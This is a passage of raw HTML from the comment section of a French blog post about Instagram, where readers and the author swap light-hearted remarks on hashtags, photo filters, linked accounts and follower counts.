hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8003181075297422481-ra" class="thread-chrome thread-expanded"><div></div><div id="c8003181075297422481-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8003181075297422481">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8003181075297422481-ce"></div></li></div><div id="c8941132119365017076-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8941132119365017076">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8941132119365017076-ce"></div></li><li class="comment" id="c3929744620652564513"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-kG0cDPP0ekg/VLpkigs85-I/AAAAAAAAACg/oS21bZD92_Q/s35/image.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17336673063386281512" rel="nofollow">Je ne suis pas une super maman ...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446155443670#c3929744620652564513">29 octobre 2015 à 22:50</a></span></div><p class="comment-content">#ceciestuncommentaire <br>#saccage-lececarnet <br>#jeveuxvoirtessaccages <br>#jesuisl&#39;undetesabonnés <br>#instarookie <br>#rox&amp;rookie <br>#humour <br>#ceciétaituncommentaire</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3929744620652564513">Répondre</a><span class="item-control blog-admin blog-admin pid-959793217"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/3929744620652564513">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3929744620652564513-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3929744620652564513-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c317359834072157361"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446236702511#c317359834072157361">30 octobre 2015 à 21:25</a></span></div><p class="comment-content">#ceciestuneréponse<br>#jenaipasencoresaccagé<br>#jevaislefaire<br>#calmetoi<br>#jesuisabonnéeàtoiaussi<br>#jaimetescommentaires<br>#ceciétaituneréponse</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/317359834072157361">Supprimer</a></span></span></div><div class="comment-replies"><div id="c317359834072157361-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c317359834072157361-ra" class="thread-chrome thread-expanded"><div></div><div id="c317359834072157361-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="317359834072157361">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c317359834072157361-ce"></div></li><li class="comment" id="c6275704370323073401"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-kG0cDPP0ekg/VLpkigs85-I/AAAAAAAAACg/oS21bZD92_Q/s35/image.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17336673063386281512" rel="nofollow">Je ne suis pas une super maman ...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446241205397#c6275704370323073401">30 octobre 2015 à 22:40</a></span></div><p class="comment-content">#Icandothisinenglishtolooksooooocool<br>#WRECKTHISFUCKINGJOURNAL<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-959793217"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/6275704370323073401">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6275704370323073401-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6275704370323073401-ra" class="thread-chrome thread-expanded"><div></div><div id="c6275704370323073401-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6275704370323073401">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6275704370323073401-ce"></div></li></div><div id="c3929744620652564513-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3929744620652564513">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3929744620652564513-ce"></div></li><li class="comment" id="c357104702951664210"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVNlDRfChyNTMHL6u6smdR-23s_UTgufGDsDDjhEgM1Ejk8Fw8ZDiyYWWc1ul2KDZs5uWhcjqpqLtcIQHWlDzyDlAFVkVJBTdf9hs095wAwTspPguWXTDm_FVr0yi06hc/s45-c/21354_1393036360909636_304635028_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10812970597451662954" rel="nofollow">Catwoman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446191728322#c357104702951664210">30 octobre 2015 à 08:55</a></span></div><p class="comment-content">J&#39;ai pas instagram, j&#39;ai pas twitter.<br>J&#39;ai Pinterest mais je ne sais pas m&#39;en servir et communiquer avec.<br>J&#39;ai facedebouse mais c&#39;est (presque) pareil que Pinteresteàcotédelaplaque, j&#39;ai du mal à m&#39;en servir ...<br><br>Bref, ce n&#39;est pas Catwoman mais SuperQuiche que je devrais me nommer :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="357104702951664210">Répondre</a><span class="item-control blog-admin blog-admin pid-1025476057"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/357104702951664210">Supprimer</a></span></span></div><div class="comment-replies"><div id="c357104702951664210-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c357104702951664210-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4653434130173632901"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446236792505#c4653434130173632901">30 octobre 2015 à 21:26</a></span></div><p class="comment-content">Mouhihi ^^ Ou Quichewoman! Si tu veux je peux te faire un logo ^^ :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/4653434130173632901">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4653434130173632901-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4653434130173632901-ra" class="thread-chrome thread-expanded"><div></div><div id="c4653434130173632901-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4653434130173632901">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4653434130173632901-ce"></div></li></div><div id="c357104702951664210-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="357104702951664210">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c357104702951664210-ce"></div></li><li class="comment" id="c3931986033869613775"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://choupiechat.canalblog.com" rel="nofollow">Chat-mille</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446210585235#c3931986033869613775">30 octobre 2015 à 14:09</a></span></div><p class="comment-content">Déjà (pas) merci, puisque hier soir, je me suis replongée dans les entrailles de mon compte instagram : j&#39;y ai passé trois heures (pas merci) et y ai retrouvé plein d&#39;instants de ma vie que j&#39;avais oubliés (merci). Moi ça fait un petit moment que j&#39;y suis (c&#39;est la première appli que j&#39;ai installée quand j&#39;ai eu un smartphone, je trouvais les filtres trop beaux) (j&#39;ai eu un smartphone tardivement, cela dit, il y a peut-être trois ans, je dirais). J&#39;ai revu mes chats quand ils étaient minces (et bébé pour ma dernière), mes préparatifs de mariage, mes premiers jours de grossesse (genre quand je savais pas encore que j&#39;étais enceinte), mes échographies, mon ventre rond, les premières photos de Choupie... bref, c&#39;est tout juste si j&#39;ai pas versé ma petite larme. Et faudrait vraiment que je m&#39;y remette, du coup. C&#39;est pas aussi émouvant, Facebook. <br><br>Après, j&#39;avoue que le côté hashtag à tout va, et surtout la réputation de réseau social préféré de tout le monde, me fait un peu peur.<br><br>J&#39;aime bien ta théorie pour le hashtag. Y&#39;a pas si longtemps, je disais à mon cher époux : &quot;Mais tu sais, là, le truc, le hashtag, ça avait pas un autre nom, d&#39;ailleurs, avant ?&quot; Ah oui, dièse. Voilà. Et je me reconnais bien aussi à passer dix minutes sur une photo, essayer tous les filtres, et puis conclure par : &quot;Laisse tomber, c&#39;est moche et ça sert à rien.&quot; J&#39;ai fait ça pas plus tard qu&#39;il y a une heure (quand je dis que je veux m&#39;y remettre) avec une photo de Choupie faisant un câlin au chat... Faut dire qu&#39;elle avait des boutons sur le menton et un petit air de psychopathe, et que les filtres n&#39;y changeaient rien...<br><br>J&#39;ai tout dit ? J&#39;ai tout dit. Je retourne bosser (surtout que Choupie semble couver une gastro et que j&#39;ai peur que la nounou me rappelle d&#39;une minute à l&#39;autre) (ça y est, j&#39;en ai trop dit).</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3931986033869613775">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/3931986033869613775">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3931986033869613775-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3931986033869613775-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4609342167054570364"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446237136611#c4609342167054570364">30 octobre 2015 à 21:32</a></span></div><p class="comment-content">Dis donc j&#39;ai eu quelques petits frissons en lisant ton commentaire. J&#39;imagine bien l&#39;émotion que tu as dû ressentir en revoyant tout ça, et je suis bien contente que ça soit (un peu) grâce/à cause à moi :)<br>Du coup il est bien là le câlin au chat, elle a l&#39;air tout à fait normale dessus...t&#39;as photoshopé? :p<br>Allez, je m&#39;en vais parcourir ta vie Instagramesque...!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/4609342167054570364">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4609342167054570364-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4609342167054570364-ra" class="thread-chrome thread-expanded"><div></div><div id="c4609342167054570364-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4609342167054570364">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4609342167054570364-ce"></div></li><li class="comment" id="c6832184351202957520"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://choupiechat.canalblog.com" rel="nofollow">Chat-mille</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446240465975#c6832184351202957520">30 octobre 2015 à 22:27</a></span></div><p class="comment-content">La surexposition, ça fait des miracles sur la peau ;) Et bon, je la trouve toujours pas très jolie dessus (et le chat pas trop non plus) (faut dire que toutes les deux sont magnifiques normalement), mais bon, c&#39;était quand même une jolie photo dans l&#39;ensemble, alors finalement je l&#39;ai mise ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/6832184351202957520">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6832184351202957520-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6832184351202957520-ra" class="thread-chrome thread-expanded"><div></div><div id="c6832184351202957520-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6832184351202957520">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6832184351202957520-ce"></div></li></div><div id="c3931986033869613775-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3931986033869613775">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3931986033869613775-ce"></div></li><li class="comment" id="c3547371167847389881"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO8ZRGuGZgYPJXlKuEfNUGlJdaRNYx7DDboaWqmZ2mMr68q8_NP4aUKs_e5Fp9EQXswNLEty1Nf0IeWmdHk_lOHp2azhpfk8RmMgtXmttUoGRGbXsjZvWyaDjGixzcww/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11342789119470126012" rel="nofollow">maman est occupée</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446216313134#c3547371167847389881">30 octobre 2015 à 15:45</a></span></div><p class="comment-content">Je me suis mise à Instagram récemment et je prends du plaisir à l&#39;utiliser... mais, en contrepartie, je deviens hyperchiante quand je sors en famille et que je fais poireauter tout le monde le temps de faire un Insta... Depuis, je mange souvent froid aussi et je peux me souvenir plusieurs semaines après que tel jour, j&#39;ai pris l&#39;apéro.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3547371167847389881">Répondre</a><span class="item-control blog-admin blog-admin pid-850180402"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/3547371167847389881">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3547371167847389881-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3547371167847389881-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7170625473420222999"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446237293505#c7170625473420222999">30 octobre 2015 à 21:34</a></span></div><p class="comment-content">Mais oui c&#39;est vrai ça! C&#39;est super long en fait de poster une photo, entre les ratés et les essayages de filtres... Du coup c&#39;est pour ça que je poste rarement en fait, je me dis que ça manque de naturel d&#39;y passer trop de temps, alors qu&#39;au final le temps passé, ça ne se voit pas sur la photo...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/7170625473420222999">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7170625473420222999-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7170625473420222999-ra" class="thread-chrome thread-expanded"><div></div><div id="c7170625473420222999-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7170625473420222999">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7170625473420222999-ce"></div></li></div><div id="c3547371167847389881-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3547371167847389881">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3547371167847389881-ce"></div></li><li class="comment" id="c3012879685906373953"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://sweetjudas.wordpress.com/" rel="nofollow">Sweet Judas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446216795660#c3012879685906373953">30 octobre 2015 à 15:53</a></span></div><p class="comment-content">Ahah, le malheur des comptes liés, je connais... Sauf que moi, c&#39;est mon instagram perso qui s&#39;est lié à la page Facebook de ma future auto-entreprise. La photo en question étant un brin vulgaire, un brin WTF et un brin pas professionnelle pour  deux sous, j&#39;ai cru mourir de te-hon. Et pis nan, ça va, j&#39;avais pas encore vraiment d&#39;abonnés Facebookiens.<br><br>Mais bon, merde quand même, quoi.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3012879685906373953">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/3012879685906373953">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3012879685906373953-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3012879685906373953-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3341912661286031345"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446237717027#c3341912661286031345">30 octobre 2015 à 21:41</a></span></div><p class="comment-content">Ah ouais merde! Ouais en fait c&#39;est quand même mieux parfois quand t&#39;as des messages de confirmation, et surtout d&#39;informations sur ce que tu es en train de faire, genre &quot;Attention madame! Tu es en train de faire une connerie là, t&#39;es sûre?  - Oui oui je suis con  - Non! Je suis une célébrité sortez moi de là!&quot;...<br>&#39;Fin moi je dis ça...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/3341912661286031345">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3341912661286031345-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3341912661286031345-ra" class="thread-chrome thread-expanded"><div></div><div id="c3341912661286031345-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3341912661286031345">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3341912661286031345-ce"></div></li></div><div id="c3012879685906373953-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3012879685906373953">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3012879685906373953-ce"></div></li><li class="comment" id="c6279019675917968036"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwfhuwKJvEhGp346RQ19KVrprNwX57PCQfpegUbJpCvXmSd9N_jrJq2BOpW9t2eSLO5dYwIofhgNclbmDxo2gH_ecKe1oKf56grZOeDMjHA9cMkp21Kt-MoDzutSF3EA/s45-c/Sans+titre+3.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01591293378177969385" rel="nofollow">Argentic Fairies</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446229035431#c6279019675917968036">30 octobre 2015 à 19:17</a></span></div><p class="comment-content">Perso je suis une vrai droguée d&#39;instagramm et j&#39;y ai fait de jolie rencontre ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6279019675917968036">Répondre</a><span class="item-control blog-admin blog-admin pid-1008323570"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/6279019675917968036">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6279019675917968036-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6279019675917968036-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3070830065478237941"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446237811398#c3070830065478237941">30 octobre 2015 à 21:43</a></span></div><p class="comment-content">J&#39;aime bien Instagram moi aussi, faut juste que je dégaine plus, sans trop réfléchir. :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/3070830065478237941">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3070830065478237941-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3070830065478237941-ra" class="thread-chrome thread-expanded"><div></div><div id="c3070830065478237941-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3070830065478237941">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3070830065478237941-ce"></div></li></div><div id="c6279019675917968036-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6279019675917968036">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6279019675917968036-ce"></div></li><li class="comment" id="c2388738589227297256"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.leriredesanges.com" rel="nofollow">Le Rire des Anges</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446320470390#c2388738589227297256">31 octobre 2015 à 20:41</a></span></div><p class="comment-content">Bon bah je viens de cliquer, t&#39;es pas à 31 abonnés!!! T&#39;es à 40!! Menteuse! <br>Tu m&#39;as bien fait rire!! C&#39;est dommage je te suivais sur hellocoton mais je crois que je n&#39;avais lu aucun de tes billets!<br>Ben voila, je suis ravie! ... Et je suis certaine que tu es contente de le savoir! ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2388738589227297256">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/2388738589227297256">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2388738589227297256-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2388738589227297256-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5356156597558584913"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446389932256#c5356156597558584913">1 novembre 2015 à 15:58</a></span></div><p class="comment-content">Ah ! 41 maintenant! Ce billet m&#39;a fait gagner 11 abonné(e)s ! ;)<br>Et si si si tu m&#39;avais déjà lue, et même que tu m&#39;as déjà commentée, et je dirais même plus, je crois bien que tu m&#39;as aussi taguée... Tu es un poisson rouge? :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/5356156597558584913">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5356156597558584913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5356156597558584913-ra" class="thread-chrome thread-expanded"><div></div><div id="c5356156597558584913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5356156597558584913">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5356156597558584913-ce"></div></li><li class="comment" id="c2768540719840536896"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.leriredesanges.com" rel="nofollow">Le Rire des Anges</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446438425750#c2768540719840536896">2 novembre 2015 à 05:27</a></span></div><p class="comment-content">Ha ha!! La honte... Je m&#39;en suis rendue compte en remontant ton fil d&#39;article que je t&#39;avais lue et appréciée!! C&#39;est pour ça que je m&#39;étais abonnée! Logique quoi pour un poisson rouge! ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/2768540719840536896">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2768540719840536896-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2768540719840536896-ra" class="thread-chrome thread-expanded"><div></div><div id="c2768540719840536896-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2768540719840536896">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2768540719840536896-ce"></div></li></div><div id="c2388738589227297256-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2388738589227297256">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2388738589227297256-ce"></div></li><li class="comment" id="c5883694617731255754"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446399027723#c5883694617731255754">1 novembre 2015 à 18:30</a></span></div><p class="comment-content">AAAHHHHH! Je 